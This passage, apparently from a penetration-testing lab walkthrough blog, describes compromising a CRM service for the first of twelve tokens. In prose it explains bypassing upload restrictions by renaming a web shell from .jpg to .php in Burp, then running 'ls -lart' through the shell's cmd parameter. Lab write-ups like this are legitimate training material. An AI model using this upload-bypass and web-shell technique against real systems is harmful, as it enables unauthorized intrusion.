
From here make sure you fire up Burp and capture the upload request, that way we can make the necessary edits to bypass the upload restrictions.

Once you have successfully captured the request, change the extension of our shell from .jpg to .php and then forward the request.

Once the upload is successful, let’s inspect the element of our image at the top right corner, and we should have a link to our uploaded shell file.


With the link in hand, let’s navigate over to our shell file and attempt to carry out the command ls -lart via out cmd parameter.
Awesome! We were able to execute code remotely and get the file listing of the current web directory.
Finding the CRM Token
After some time spent looking around the web directory we will find the token in the /var/www/ directory.
Token (1/12)
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the CRM Service to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (2/12) - The Site Token!


Leave a Comment